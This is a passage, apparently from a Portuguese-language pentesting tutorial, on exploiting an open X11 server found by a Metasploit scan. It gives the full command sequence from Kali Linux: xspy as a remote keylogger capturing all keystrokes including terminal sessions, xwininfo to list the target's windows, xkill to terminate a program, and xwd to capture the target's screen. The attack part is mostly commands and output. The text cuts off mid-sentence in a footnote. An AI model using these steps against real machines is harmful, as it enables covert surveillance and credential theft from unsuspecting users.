 [*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.1.102 Open X Server (The X.Org Foundation)
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
Sabendo que o servidor encontra-se ativo e esperando por conexões, uma
das formas possíveis de exploração é por meio do keylogger remoto. Instale
a suíte x11-apps no Kali Linux para instalação do xspy.
root@kali# apt-get install x11-apps
Exporte o display local como sendo o IP da máquina remota juntamente
com o seu número da sessão X.
root@kali# export DISPLAY=192.168.1.102:1
root@kali# xspy
opened 192.168.1.102:1 for snoopng
Tudo o que for digitado no Debian será armazenado pelo xspy (incluindo
sessões de terminal).
Também é possível ver quais são os programas em execução pelo xwininfo.
root@kali# xwininfo -root -all -display 192.168.1.102:1
Pelo xkill é possível finalizar um determinado programa gráfico. Por
exemplo, vamos finalizar a instância da calculadora (gcalctool).
root@kali# xwininfo -root -all -display 192.168.1.102:1 | grep gcalctool
0x2800001 "gcalctool": ("gcalctool" "Gcalctool") 10x10+10+10 +10+10
0x2800003 "Calculadora": ("gcalctool" "Gcalctool") 312x255+1+34 +40+68
O número de identificação da calculadora é 0x2800001.
Finalize-o por meio do xkill:
root@kali# xkill -display 192.168.1.102:1 -id 0x2800001
É possível realizar um screenlogger no sistema alvo. Para isso, vamos
capturar a tela por meio do xwd, realizando um pipe para armazenarmos os
dados em um arquivo chamado de tela_capturada.xwd.
root@kali# xwd -root -display 192.168.1.102:1 > /root/Desktop/tela_capturada.xwd
1 Arquivos de log são arquivos que registram as atividades de determinado usuário. Se um atacante
 